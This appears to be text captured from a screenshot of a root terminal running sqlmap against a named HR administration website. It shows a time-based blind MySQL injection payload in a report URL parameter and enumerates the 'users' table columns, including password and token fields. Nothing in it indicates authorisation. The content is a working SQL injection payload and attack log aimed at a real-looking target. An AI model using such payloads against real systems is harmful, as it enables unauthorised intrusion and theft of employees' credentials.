 Activities Applications Terminal Jan 17 5:32 PM 61 %
root@GK-Swift: /opt/sqlmap
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: https://hrcms-admin.tri-niche.com:443/attendance_report_emp?startend=2022-01-17+-+2022-01-17' AND (SELECT 7782 FROM (SELECT(SLEEP(5)))ELzl)-- HlUb
---
[16:40:39] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.27, LiteSpeed
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[16:40:39] [INFO] fetching columns for table 'users' in database 'trindrdb_hrcms2'
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further requests? [Y/n] y
[16:40:42] [WARNING] the SQL query provided does not return any output
[16:40:42] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[16:40:42] [WARNING] unable to retrieve column names for table 'users' in database 'trindrdb_hrcms2'
do you want to use common column existence check? [y/N/q] y
[16:40:46] [WARNING] reflective value(s) found and filtering out
which common columns (wordlist) file do you want to use?
[1] default '/opt/sqlmap/data/txt/common-columns.txt' (press Enter)
[2] custom
> 1
[16:40:48] [INFO] checking column existence using items from '/opt/sqlmap/data/txt/common-columns.txt'
[16:40:48] [INFO] adding words used on web page to the check list
[16:40:48] [INFO] starting 5 threads
[16:40:50] [INFO] retrieved: name
[16:40:51] [INFO] retrieved: user_id
[16:40:53] [INFO] retrieved: username
[16:41:07] [INFO] retrieved: email
[16:43:39] [INFO] retrieved: password
[16:47:01] [INFO] retrieved: token
[16:53:05] [INFO] retrieved: status
[16:54:20] [INFO] retrieved: level
[17:21:20] [INFO] retrieved: status
Database: trindrdb_hrcms2
Table: users
[8 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| level | numeric |
| email | non-numeric |
| name | non-numeric |
| password | non-numeric |
| status | numeric |
| token | numeric |
| user_id | numeric |
| username | non-numeric |
+----------+-------------+
[17:21:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2633 times
[17:21:34] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/hrcms-admin.tri-niche.com'
[*] ending @ 17:21:34 /2022-01-17/
root@GK-Swift:/opt/sqlmap#